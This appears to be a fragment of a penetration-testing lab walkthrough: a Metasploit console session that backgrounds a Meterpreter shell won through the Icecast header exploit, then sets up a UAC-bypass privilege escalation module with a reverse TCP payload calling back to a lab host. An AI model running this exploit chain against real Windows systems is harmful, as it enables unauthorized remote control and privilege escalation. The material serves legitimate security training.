 (Meterpreter 2)(C:\Program Files (x86)\Icecast2 Win32) >
Background session 2? [y/N]
[msf](Jobs:0 Agents:1) exploit(windows/http/icecast_header) >> use exploit/windows/local/bypassuac_eventvwr
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:1) exploit(windows/local/bypassuac_eventvwr) >> show options

Module options (exploit/windows/local/bypassuac_eventvwr):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SESSION                   yes       The session to run this module on


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.177.128  yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Windows x86


[msf](Jobs:0 Agents:1) exploit(windows/local/bypassuac_eventvwr) >> set session 2
session => 2
[msf](Jobs:0 Agents:1) exploit(windows/local/bypassuac_eventvwr) >>